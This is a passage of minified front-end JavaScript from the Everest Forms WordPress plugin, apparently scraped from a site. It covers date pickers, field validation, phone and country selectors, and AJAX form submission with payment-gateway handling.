Date).fp_incr(r)):""),i.disableDates&&(a=i.disableDates.split(",")),"");switch(i.pastDisableDate&&("Y-m-d"===i.dateFormat?n=i.pastDisableDate:(e=flatpickr.parseDate(i.pastDisableDate,i.dateFormat))&&(n=flatpickr.formatDate(e,"Y-m-d"))),i.dateTime){case"date":f(this).flatpickr({disableMobile:!0,mode:i.mode,minDate:s||i.minDate||n,maxDate:r||i.maxDate,dateFormat:i.dateFormat,disable:a});break;case"time":undefined!==i.timeInterval&&(t=parseInt(i.timeInterval,10)),f(this).flatpickr({enableTime:!0,noCalendar:!0,minuteIncrement:t,dateFormat:i.dateFormat,disableMobile:!0,time_24hr:i.dateFormat.includes("H:i")});break;case"date-time":undefined!==i.timeInterval&&(t=parseInt(i.timeInterval,10)),f(this).flatpickr({enableTime:!0,noCalendar:!1,disableMobile:!0,mode:i.mode,minDate:s||i.minDate||n,maxDate:r||i.maxDate,minuteIncrement:t,dateFormat:i.dateFormat,time_24hr:i.dateFormat.includes("H:i"),disable:a})}})},init_datedropdown:function(){f(".date-dropdown-field").each(function(){var e=f(this);e.hide(),l.change_minutes(e)}),f("body").on("change",".date-time-container [id*=hour-select]",function(){var e=f(this).siblings("input.date-dropdown-field");l.change_minutes(e)}),f("body").on("change",".date-time-container [id*=-select]",function(){var e=f(this).siblings("input.date-dropdown-field");e.val(l.format_dropdown_date(e))})},change_minutes:function(e){var t=e.attr("id");if(void 0!==e.siblings("#minute-select-"+t).attr("id")){for(var i=e.attr("data-max-hour"),a=e.attr("data-min-hour"),s=e.attr("data-max-minute"),r=e.attr("data-min-minute"),n=(void 0!==a&&""!=a||(a=0),void 0!==i&&""!=i||(a=23),void 0!==r&&""!=r||(r=0),void 0!==s&&""!=s||(s=59),""),o=0;o<=59;o++)if(!(e.siblings("#hour-select-"+t).val()==a&&o<r)){if(e.siblings("#hour-select-"+t).val()==i&&s<o)break;n+='<option value = "'+o+'"> '+(o<10?"0"+o:o)+"</option>"}e.siblings("#minute-select-"+t).html(n),e.siblings("#minute-select-"+t).attr("value",e.siblings("#minute-select-"+t).find("option:first").val())}e.val(l.format_dropdown_date(e))},format_dropdown_date:function(e){var t=e.attr("id"),t={selected_year:e.siblings("#year-select-"+t).val(),selected_month:e.siblings("#month-select-"+t).val(),selected_day:e.siblings("#day-select-"+t).val(),selected_hour:e.siblings("#hour-select-"+t).val(),selected_minute:e.siblings("#minute-select-"+t).val()},e={date_format:e.attr("data-date-format"),date_time:e.attr("data-date-time")},i="";return"date"!=e.date_time&&"date-time"!=e.date_time||(t.selected_day=t.selected_day<10?"0"+t.selected_day:t.selected_day,i=e.date_format.match(/F j, Y/)?["January","Febuary","March","April","May","June","July","August","September","October","November","December"][parseInt(t.selected_month)-1]+" "+t.selected_day+", "+t.selected_year:(t.selected_month=t.selected_month<10?"0"+t.selected_month:t.selected_month,e.date_format.match(/Y-m-d/)?t.selected_year+"-"+t.selected_month+"-"+t.selected_day:e.date_format.match(/m\/d\/Y/)?t.selected_month+"/"+t.selected_day+"/"+t.selected_year:t.selected_day+"/"+t.selected_month+"/"+t.selected_year)),"time"!=e.date_time&&"date-time"!=e.date_time||(t.selected_minute=t.selected_minute<10?"0"+t.selected_minute:t.selected_minute,e.date_format.match(/H:i/)?(t.selected_hour=t.selected_hour<10?"0"+t.selected_hour:t.selected_hour,i+=" "+t.selected_hour+":"+t.selected_minute):(e="PM",t.selected_hour<12?(e="AM",0==t.selected_hour&&(t.selected_hour=12)):12<t.selected_hour&&(t.selected_hour=t.selected_hour-12),i+=" "+t.selected_hour+":"+t.selected_minute+" "+e)),i.trim()},load_validation:function(){if("undefined"==typeof f.fn.validate)return!1;f(".evf-field-url input[type=url]").on("change",function(){var e=f(this).val();if(!e)return!1;"http://"!==e.substr(0,7)&&"https://"!==e.substr(0,8)&&f(this).val("http://"+e)}),f.extend(f.validator.messages,{required:everest_forms_params.i18n_messages_required,url:everest_forms_params.i18n_messages_url,email:everest_forms_params.i18n_messages_email,number:everest_forms_params.i18n_messages_number}),f.validator.methods.email=function(e,t){var i=new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);return this.optional(t)||i.test(e)},f.validator.addMethod("confirm",function(e,t,i){return f.validator.methods.equalTo.call(this,e,t,i)},everest_forms_params.i18n_messages_confirm),f.validator.addMethod("check-limit",function(e,t){var t=f(t).closest("ul"),i=t.find('input[type="checkbox"]:checked'),t=parseInt(t.attr("data-choice-limit")||0,10);return 0===t||i.length<=t},function(e,t){t=parseInt(f(t).closest("ul").attr("data-choice-limit")||0,10);return everest_forms_params.i18n_messages_check_limit.replace("{#}",t)}),f.validator.addMethod("phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||0<e.replace(/[^\d]/g,"").length)},everest_forms_params.i18n_messages_phone),"undefined"!=typeof f.fn.intlTelInput&&f.validator.addMethod("smart-phone-field",function(e,t){return!e.match(/[^\d()\-+\s]/)&&(this.optional(t)||f(t).intlTelInput("isValidNumber"))},everest_forms_params.i18n_messages_phone),this.$everest_form.each(function(){var e=f(this),u={};f(".evf-field").each(function(){var e=f(this).closest("form").data("formid"),t=f(this).data("field-id"),i=f(this).data("required-field-message"),a="everest_forms[form_fields]["+t+"]";if(f(this).is(".evf-field-payment-single"))f(this).find(".evf-payment-price").is(".evf-payment-user-input")||(f(this).find(".evf-payment-price").attr("required",!1),i=null);else if(f(this).is(".evf-field-checkbox, .evf-field-payment-checkbox"))a+="[]";else if(f(this).is(".evf-field-image-upload"))a="evf_"+e+"_"+t;else if(f(this).is(".evf-field-signature"))a="everest_forms[form_fields]["+t+"][signature_image]";else if(f(this).is(".evf-field-phone"))a+="[phone_field]";else if(f(this).is(".evf-field-email")||f(this).is(".evf-field-password"))u[a="everest_forms[form_fields]["+t+"]"]={required:i},u[a="everest_forms[form_fields]["+t+"][primary]"]={required:i},u[a="everest_forms[form_fields]["+t+"][secondary]"]={required:i},i=null;else if(f(this).is(".evf-field-address")){for(var s={address1:f(this).data("required-field-message-address1"),city:f(this).data("required-field-message-city"),state:f(this).data("required-field-message-state"),postal:f(this).data("required-field-message-postal"),country:f(this).data("required-field-message-country")},r=Object.keys(s),n=0;n<r.length;n++){var o=r[n],i=s[r[n]];u[a="everest_forms[form_fields]["+t+"]["+o+"]"]={required:i}}i=null}else if(f(this).is(".evf-field-likert")){var l=f(this).data("row-keys"),s={};if(l&&Array.isArray(l)){for(n=0;n<l.length;n++){var d=l[n];s[d]=f(this).data("required-field-message-"+d)}for(n=0;n<l.length;n++)i=s[l[n]],a="everest_forms[form_fields]["+t+"]["+l[n]+"]",u[a]={required:i}}i=null}else f(this).is(".evf-field-file-upload")&&(a="everest_forms_"+e+"_"+t);i&&(u[a]={required:i})}),e.validate({messages:u,ignore:":hidden:not(.evf-enhanced-select)",errorClass:"evf-error",validClass:"evf-valid",errorPlacement:function(e,t){t.closest(".evf-field").is(".evf-field-privacy-policy")?t.closest(".evf-field").append(e):t.closest(".evf-field").is(".evf-field-range-slider")?t.closest(".evf-field").find(".evf-field-description").length?t.closest(".evf-field").find(".evf-field-description").before(e):t.closest(".evf-field").append(e):t.closest(".evf-field").is(".evf-field-scale-rating")?t.closest(".evf-field").find(".everest-forms-field-scale-rating").after(e):"radio"===t.attr("type")||"checkbox"===t.attr("type")?(t.hasClass("everest-forms-likert-field-option")?t.closest("tr").children("th"):(t.closest(".evf-field-checkbox").find("label.evf-error").remove(),t.parent().parent().parent())).append(e):t.is("select")&&t.attr("class").match(/date-month|date-day|date-year/)?0===t.parent().find("label.evf-error:visible").length&&t.parent().find("select:last").after(e):t.is("select")&&t.hasClass("evf-enhanced-select")?0===t.parent().find("label.evf-error:visible").length&&t.parent().find(".select2").after(e):t.hasClass("evf-smart-phone-field")||t.hasClass("everest-forms-field-password-primary")||t.hasClass("everest-forms-field-password-secondary")?(t.parents("span.input-wrapper").length?t.parents("span.input-wrapper"):t.parent()).after(e):t.parents("span.input-wrapper").length?t.parents("span.input-wrapper").after(e):e.insertAfter(t)},highlight:function(e,t,i){var e=f(e),a=e.closest(".form-row"),s=e.attr("name");("radio"===e.attr("type")||"checkbox"===e.attr("type")?a.find('input[name="'+s+'"]'):e).addClass(t).removeClass(i),a.removeClass("everest-forms-validated").addClass("everest-forms-invalid evf-has-error")},unhighlight:function(e,t,i){var e=f(e),a=e.closest(".form-row"),s=e.attr("name");("radio"===e.attr("type")||"checkbox"===e.attr("type")?a.find('input[name="'+s+'"]'):e).addClass(i).removeClass(t),a.removeClass("evf-has-error")},submitHandler:function(e){var t=f(e),i=t.find(".evf-submit"),a=i.data("process-text"),s=i.get(0).recaptchaID,r=t.find("[data-gateway='razorpay']"),n=t.find("[data-gateway*='stripe']");if(a&&i.text(a).prop("disabled",!0),0===s)return grecaptcha.execute(s),!1;0<r.length||(1!==t.data("ajax_submission")||n.length<0&&0!==n.children.length)&&e.submit()},onkeyup:function(e,t){f(e).hasClass("everest-forms-novalidate-onkeyup")||9===t.which&&""===this.elementValue(e)||-1!==f.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e.name in this.invalid)&&this.element(e)},onfocusout:function(e){var t=!1;f(e).hasClass("everest-forms-novalidate-onkeyup")&&!e.value&&(t=!0),(t=this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)?t:!0)&&this.element(e)},onclick:function(e){var t=!1,i=(e||{}).type,a=f(e);"checkbox"===i?(a.closest(".evf-field-checkbox").find("label.evf-error").remove(),t=!0):!1===i&&f(e).valid(),t&&this.element(e)}})})},validate_field:function(e){var t=f(this),i=f("body"),a=t.closest(".form-row"),s=!0,r=a.is(".validate-required"),n=a.is(".validate-email"),e=e.type;i.hasClass("everest-forms-is-offline")?a.removeClass("everest-forms-invalid everest-forms-invalid-required-field everest-forms-invalid-email everest-forms-validated"):a.hasClass("evf-field-address")||a.hasClass("evf-field-payment-single")||f("body").hasClass("everest-forms-is-offline")?0===a.find("input.evf-error").length&&a.removeClass("everest-forms-invalid everest-forms-invalid-required-field everest-forms-invalid-email").addClass("everest-forms-validated"):("input"===e&&a.removeClass("everest-forms-invalid everest-forms-invalid-required-field everest-forms-invalid-email everest-forms-validated"),"validate"!==e&&"change"!==e||(r&&(t.hasClass("everest-forms-likert-field-option")?0<a.find("input.evf-error").length&&(a.removeClass("everest-forms-validated").addClass("everest-forms-invalid everest-forms-invalid-required-field"),s=!1):("checkbox"===t.attr("type")&&0===a.find("input:checked").length||""===t.val())&&(a.removeClass("everest-forms-validated").addClass("everest-forms-invalid everest-forms-invalid-required-field"),s=!1)),n&&t.val()&&!new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(t.val())&&(a.removeClass("everest-forms-validated").addClass("everest-forms-invalid everest-forms-invalid-email"),s=!1),s&&a.removeClass("everest-forms-invalid everest-forms-invalid-required-field everest-forms-invalid-email").addClass("everest-forms-validated")))},submission_scroll:function(){f("div.everest-forms-submission-scroll").length&&f("html,body").animate({scrollTop:f("div.everest-forms-submission-scroll").offset().top-100},1e3)},onSubmitErrorScroll:function(){var e;f(".everest-forms-invalid").length&&(e=f(".everest-forms-invalid").eq(0).offset())&&f("html,body").animate({scrollTop:e.top-100},1e3)},randomize_elements:function(){f(".everest-forms-randomize").each(function(){for(var e=f(this),t=e.children();t.length;)e.append(t.splice(Math.floor(Math.random()*t.length),1)[0])})},init_enhanced_select:function(){try{f(document.body).on("evf-frontend-enhanced-select-init",function(){"undefined"!=typeof f.fn.selectWoo&&f("select.evf-enhanced-select:visible").filter(":not(.evf-enhanced)").each(function(){var e=f.extend({minimumResultsForSearch:10<f(this).find("option").length?10:null,placeholder:f(this).attr("placeholder")||"",allowClear:!f(this).prop("multiple")},t());f(this).selectWoo(e).addClass("evf-enhanced")})}).trigger("evf-frontend-enhanced-select-init")}catch(e){window.console.log(e)}},checkUncheckAllcheckbox:function(){var e=f("form.everest-form").find(".evf-field, .evf-field-checkbox, .form-row").find("ul").find("li.evf-select-all-checkbox-li").find("#evfCheckAll");e.length&&e.each(function(){var i=f(this);i.on("click",function(){1==f(this).prop("checked")?i.parent().parent().find("li").find("input:checkbox").not(i).prop("checked",!0):0==f(this).prop("checked")&&i.parent().parent().find("li").find("input:checkbox").not(i).prop("checked",!1)}),i.parent().parent().find("li").find("input:checkbox").not(i).on("change",function(){var e=i.parent().parent().find("li").find("input:checkbox:checked").not(i).length,t=i.parent().parent().find("li").find("input:checkbox").not(i).length;e===t?i.prop("checked",!0):e<t&&i.prop("checked",!1)})})},validateMinimumWordLength:function(){Array.prototype.slice.call(document.querySelectorAll(".everest-forms-min-words-length-enabled")).map(function(e){var t;jQuery(e).is(":visible")&&(t=parseInt(e.dataset.textMinLength,10)||0,jQuery.validator.addMethod("minWordLength",function(e,t,i){return e.trim().split(/\s+/).length>=i[0]},everest_forms_params.il8n_min_word_length_err_msg),jQuery("#"+e.id).each(function(){jQuery(this).rules("add",{minWordLength:[t]})}))})},validateMinimumcharacterLength:function(){Array.prototype.slice.call(document.querySelectorAll(".everest-forms-min-characters-length-enabled")).map(function(e){var t;jQuery(e).is(":visible")&&(t=parseInt(e.dataset.textMinLength,10)||0,jQuery.validator.addMethod("minCharacterLength",function(e,t,i){return e.length>=i[0]},everest_forms_params.il8n_min_character_length_err_msg),jQuery("#"+e.id).each(function(){jQuery(this).rules("add",{minCharacterLength:[t]})}))})},loadPhoneField:function(){var e,t,a={};if("undefined"==typeof f.fn.intlTelInput)return!1;"yes"!==everest_forms_params.disable_user_details&&(a.geoIpLookup=l.currentIpToCountry),"yes"===everest_forms_params.disable_user_details&&(e=this.getFirstBrowserLanguage(),t=-1<e.indexOf("-")?e.split("-").pop():""),t=t&&(window.intlTelInputGlobals.getCountryData().filter(function(e){return e.iso2===t.toLowerCase()}).length?t:""),a.initialCountry="yes"===everest_forms_params.disable_user_details&&t?t:"auto",a.onlyCountries=everest_forms_params.evf_smart_phone_allowed_countries,a.preferredCountries=[],f(".evf-smart-phone-field").each(function(e,t){var i=f(t),t=i[0].getBoundingClientRect();if(0===t.width||0===t.height)return!1;a.hiddenInput=i.closest(".evf-field-phone").data("field-id"),a.utilsScript=everest_forms_params.plugin_url+"assets/js/intlTelInput/utils.js",i.intlTelInput(a);t=i.attr("name");i.attr("name",t+"[phone_field]"),i.blur(function(){i.intlTelInput("isValidNumber")&&i.siblings('input[type="hidden"]').val(i.intlTelInput("getNumber"))})})},currentIpToCountry:function(i){f.get("https://ipapi.co/json").always(function(e){var t,e=e&&e.country?e.country:"";e||(e=-1<(t=everest_forms_pro.getFirstBrowserLanguage()).indexOf("-")?t.split("-").pop():""),i(e)})},loadCountryFlags:function(){"undefined"!=typeof f.fn.selectWoo&&(f.fn.selectWoo.amd.define("evfCountrySelectionAdapter",["select2/utils","select2/selection/single"],function(e,t){return t.prototype.update=function(e){var t,i;0===e.length?this.clear():(e=e[0],t=this.$selection.find(".select2-selection__rendered"),i=this.display(e,t),t.empty().append(i),t.prop("title",e.title||e.text))},t}),f("select.evf-country-flag-selector:visible").each(function(){var e=f.extend({placeholder:f(this).attr("placeholder")||"",selectionAdapter:f.fn.selectWoo.amd.require("evfCountrySelectionAdapter"),templateResult:l.getFormattedCountryFlags,templateSelection:l.getFormattedCountryFlags},t());f(this).selectWoo(e)}))},getFormattedCountryFlags:function(e){return e.id?f('<div class="iti__flag-box"><div class="iti__flag iti__'+e.id.toLowerCase()+'"></div></div><span class="iti__country-name">'+e.text+"</span>"):e.text},FormSubmissionWaitingTime:function(){f(document).ready(function(){var e=f(".everest-form").data("ajax_submission");if(f("#evf_submission_start_time").length<0)return"";f("#evf_submission_start_time").val(Date.now());var t,i=function(){var e,t,i=f("#evf_submission_duration");i.length&&(e=parseInt(i.data("duration"),10),t=setInterval(function(){i.text(e),--e<0&&(clearInterval(t),i.parent().remove())},1e3))};1===e?(t=new MutationObserver(function(e){e.forEach(function(e){0<e.addedNodes.length&&f(e.addedNodes).each(function(){f("#evf_submission_duration").length&&(i(),t.disconnect())})})}),e=document.body,t.observe(e,{childList:!0,subtree:!0})):i()})},popUpMessage:function(){var e=f(".everest-form").is("[data-message_location]");"hide"===f(".everest-form").data("form_state_type")&&f(".evf-frontend-row, .evf-submit-container ").hide(),e&&(e=f(".everest-form").data("message"),f("body").css("overflow","hidden"),e=`
				<div class="everest-forms-popup-overlay">
					<div class="everest-forms-popup">
						<div class="everest-forms-popup-close">
							<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M7 6.06668L1.26666 0.333344L0.333328 1.20001L6.06666 6.93334L0.333328 12.6L1.26666 13.5333L7 7.86668L12.6667 13.5333L13.6 12.6L7.93333 6.93334L13.6667 1.33334L12.7333 0.466677L7 6.06668Z" fill="#383838"/>
							</svg>
						</div>
						<img src="${everest_forms_params.evf_checked_image_url}" alt="Checked Logo" class="everest-forms-popup-success-logo">
						<p class="everest-forms-popup-success-text">${everest_forms_params.i18n_evf_success_text}</p>
						<p>${e}</p>
					</div>
				</div>
			`,f("body").append(e),f(".everest-forms-popup-close").on("click",function(){f(".everest-forms-popup-overlay").fadeOut(200,function(){f(this).remove(),f("body").css("overflow","")})}))},getFirstBrowserLanguage:function(){var e,t,i=window.navigator,a=["language","browserLanguage","systemLanguage","userLanguage"];if(Array.isArray(i.languages))for(e=0;e<i.languages.length;e++)if((t=i.languages[e])&&t.length)return t;for(e=0;e<a.length;e++)if((t=i[a[e]])&&t.length)return t;return""},ratingInit:function(){f(".everest-forms-field-rating").hover(function(){f(this).parent().find(".everest-forms-field-rating").removeClass("selected hover"),f(this).prevAll().addBack().addClass("hover")},function(){f(this).parent().find(".everest-forms-field-rating").removeClass("selected hover"),f(this).parent().find("input:checked").parent().prevAll().addBack().addClass("selected")}),f(document).on("change",".everest-forms-field-rating input",function(){var e=f(this);e.closest(".everest-forms-field-rating-container").find(".everest-forms-field-rating").removeClass("hover selected"),e.parent().prevAll().addBack().addClass("selected")}),f(document).ready(function(){f(".everest-forms-field-rating input:checked").trigger("change")})}};l.init()});

--- FILE ---
content_type: application/javascript
request_url: https://www.ibrahimhalilaydin.com/wp-content/plugins/everest-forms/assets/js/frontend/ajax-submission.min.js?ver=3.3.0
body_size: 2417
content:
jQuery(function(c){"use strict";c('form[data-ajax_submission="1"]').each(function(e,o){c(document).ready(function(){var f=c(o),m=f.find(".evf-submit");f.find("[data-gateway='razorpay']");m.on("click",async function(e){var a=f.find(".everest-forms-stripe-gateways-tabs .evf-tab").has("a.active").data("gateway");if(undefined===a&&f.find(".everest-forms-gateway[data-gateway='stripe']").data("gateway"),f.find(".everest-forms-gateway[data-gateway='stripe']").hasClass("StripeElement--empty")&&c(".evf-field-credit-card ").is(":visible"))return c(document).ready(function(){c("#card-errors").html("This field is required").show(),c(".evf-submit").text("Submit"),c(".evf-submit").attr("disabled",!1)}),f.trigger("focusout").trigger("change").trigger("submit"),!1;var t,a=f.find(".everest-forms-gateway[data-gateway='square']").find(".sq-card-message-error");if(0<a.length)return t=a.text(),c(document).ready(function(){c("#card-errors").html(t).show(),c(".evf-submit").text("Submit"),c(".evf-submit").attr("disabled",!1)}),f.trigger("focusout").trigger("change").trigger("submit"),!1;"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave();a=m.get(0).recaptchaID;if(0===a)return grecaptcha.execute(a),!1;a=f.serializeArray(),e.preventDefault(),f.trigger("focusout").trigger("change").trigger("submit"),e=f.find(".evf-error:visible");if(c(".everest-forms-authorize_net[data-gateway='authorize-net']").length){var s=window.EverestFormsAuthorizeNet.getCardData(f);if(!Object.values(s).some(e=>!e)){s=new Promise(function(e,a){window.EverestFormsAuthorizeNet.authorizeNetAjaxSubmitHandler(o).then(e)["catch"](a)});try{var r=await s;"Ok"===r.messages.resultCode&&a.push({name:"everest_forms[authorize_net][opaque_data][descriptor]",value:r.opaqueData.dataDescriptor},{name:"everest_forms[authorize_net][opaque_data][value]",value:r.opaqueData.dataValue})}catch(i){return}}e.length<1&&(e=f.parents("div.everest-forms").find(".everest-forms-notice.everest-forms-notice--error .evf-error"))}0<e.length?c([document.documentElement,document.body]).animate({scrollTop:e.last().offset().top},800):(c(this).html(f.data("process-text")),a.push({name:"action",value:"everest_forms_ajax_form_submission"}),c.ajax({url:everest_forms_ajax_submission_params.ajax_url,type:"POST",data:a}).done(function(i,e,a){var o=i.data&&i.data.redirect_url?i.data.redirect_url:"";if(o&&"stripe"!==f.find(".everest-forms-gateway[data-gateway='stripe']").data("gateway")&&"square"!==f.find(".everest-forms-gateway[data-gateway='square']").data("gateway")){if(f.trigger("reset"),!(i.data.enable_redirect_in_new_tab||!1))return void(window.location.href=o);var d=window.open(o,"_blank");d&&!d.closed&&"undefined"!=typeof d.closed||(window.location.href=o)}if(i&&i.payment_method&&"paypal"===i.payment_method&&i.redirect&&"paypal"===i.payment_method)window.location.href=i.redirect;else if("success"===i.data.response||!0===i.success){let e="",a="",t="",s="",r="";i.data.form_id!==undefined&&i.data.entry_id!==undefined&&1==i.data.pdf_download&&(e='<br><small><a href="/?page=evf-entries-pdf&form_id='+i.data.form_id+"&entry_id="+i.data.entry_id+'">'+i.data.pdf_download_message+"</a></small>"),1==i.data.quiz_result_shown&&(a=i.data.quiz_reporting),"1"==i.data.is_preview_confirmation&&(t=i.data.preview_confirmation),i.data.message_display_location!==undefined&&""!==i.data.message_display_location&&(s=i.data.message_display_location),i.data.form_state_type!==undefined&&""!==i.data.form_state_type&&(r=i.data.form_state_type);var d=f.find(".everest-forms-stripe-gateways-tabs .evf-tab").has("a.active").data("gateway");"stripe"===(d=undefined===d?"ideal"===(d=f.find(".everest-forms-gateway[data-gateway='ideal']").data("gateway"))?"ideal":f.find(".everest-forms-gateway[data-gateway='stripe']").data("gateway"):d)&&"none"!==f.find(".everest-forms-gateway[data-gateway='stripe']").closest(".evf-field").css("display")?f.trigger("everest_forms_frontend_before_ajax_complete_success_message",i.data):"ideal"===(d=undefined===d?f.find(".everest-forms-gateway[data-gateway='ideal']").data("gateway"):d)&&"none"!==f.find(".everest-forms-gateway[data-gateway='ideal']").closest(".evf-field").css("display")?f.trigger("evf_process_payment",i.data):"square"===f.find(".everest-forms-gateway[data-gateway='square']").data("gateway")?f.trigger("everest_forms_frontend_payment_before_success_message",i.data):(f.trigger("reset"),f.closest(".everest-forms").find(".everest-forms-notice").remove(),"hide"===s?f.closest(".everest-forms").html('<div class="everest-forms-notice everest-forms-notice--success" role="alert">'+i.data.message+e+"</div>"+a+t).focus():"top"===s?f.closest(".everest-forms").prepend('<div class="everest-forms-notice everest-forms-notice--success" role="alert">'+i.data.message+e+"</div>"+a+t).focus():"bottom"===s?f.closest(".everest-forms").append(t+'<div class="everest-forms-notice everest-forms-notice--success" role="alert">'+i.data.message+e+"</div>"+a).focus():"popup"===s&&(c("body").css("overflow","hidden"),o=`
									<div class="everest-forms-popup-overlay">
										<div class="everest-forms-popup">
											<div class="everest-forms-popup-close">
												<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M7 6.06668L1.26666 0.333344L0.333328 1.20001L6.06666 6.93334L0.333328 12.6L1.26666 13.5333L7 7.86668L12.6667 13.5333L13.6 12.6L7.93333 6.93334L13.6667 1.33334L12.7333 0.466677L7 6.06668Z" fill="#383838"/>
												</svg>
											</div>
											<img src="${everest_forms_ajax_submission_params.evf_checked_image_url}" alt="Checked Logo" class="everest-forms-popup-success-logo">
											<p class="everest-forms-popup-success-text">${everest_forms_ajax_submission_params.i18n_evf_success_text}</p>
											<p>${i.data.message}</p>
										</div>
									</div>
								`,c("body").append(o),c(".everest-forms-popup-close").on("click",function(){c(".everest-forms-popup-overlay").fadeOut(200,function(){c(this).remove(),c("body").css("overflow","")})}),f.closest(".everest-forms").append(t+a).focus()),"hide"===r&&c(".evf-frontend-row, .evf-submit-container ").hide(),m.attr("disabled",!1).html(everest_forms_ajax_submission_params.submit),d=new CustomEvent("everest_forms_ajax_submission_success",{detail:{formId:"evf-form-"+i.data.form_id}}),document.dispatchEvent(d))}else{var n=f.data("formid"),o=JSON.parse(a.responseText),d=(i="undefined"!=typeof o.data[n]?o.data[n].header:everest_forms_ajax_submission_params.error,o.data.error);"string"==typeof o.data.message&&(i=o.data.message),f.closest(".everest-forms").find(".everest-forms-notice").remove(),f.closest(".everest-forms").prepend('<div class="everest-forms-notice everest-forms-notice--error" role="alert">'+i+"</div>").focus(),c(d).each(function(e,a){var s,t=Object.values(a)[0],r=Object.keys(a)[0],a=!0,i="evf"-+n+"-field_"+r+"-container";c("#"+i).hasClass("evf-field-signature")?s=c("#"+("evf-signature-img-input-"+r)):c("#"+i).hasClass("evf-field-likert")?(a=!1,(s=c('[id^="'+("everest_forms-"+n+"-field_"+r+"_")+'"]')).each(function(e,a){var a=c(a).closest("tr.evf-"+n+"-field_"+r).find("th"),t="everest_forms[form_fields]["+r+"]["+(parseInt(a.closest("tr").index())+1)+"]";a.children().is("label")?a.children().find("#"+t).show():(a.parents("span.input-wrapper").length?a.parents("span.input-wrapper"):a).append('<label id="'+t+'" for="'+t+'" class="evf-error">'+everest_forms_ajax_submission_params.required+"</label>")})):c("#"+i).hasClass("evf-field-address")?(s=c('[id^="'+("evf-"+n+"-field_"+r)+'"]')).each(function(e,a){var t=String(c(a).attr("id"));(t.includes("-container")||t.includes("-address2")||void 0!==c(a).val())&&s.splice(e,1)}):s=c("#"+("evf-"+n+"-field_"+r)),s.addClass("evf-error"),s.attr("aria-invalid",!0),s.first().closest(".evf-field").addClass("everest-forms-invalid evf-has-error"),!0!==a||s.is("label")||(s.parents("span.input-wrapper").length?s.parents("span.input-wrapper"):s).after('<label id="'+s.attr("id")+'-error" class="evf-error" for="'+s.attr("id")+'">'+t+"</label>").show()}),m.attr("disabled",!1).html(everest_forms_ajax_submission_params.submit)}}).fail(function(){m.attr("disabled",!1).html(everest_forms_ajax_submission_params.submit),f.trigger("focusout").trigger("change"),f.closest(".everest-forms").find(".everest-forms-notice").remove(),f.closest(".everest-forms").prepend('<div class="everest-forms-notice everest-forms-notice--error" role="alert">'+everest_forms_ajax_submission_params.error+"</div>").focus()}).always(function(e){!(e.data&&e.data.redirect_url?e.data.redirect_url:"")&&c(".everest-forms-notice").length&&"1"===e.data.submission_message_scroll&&c([document.documentElement,document.body]).animate({scrollTop:c(".everest-forms-notice").offset().top},800)}))})})})});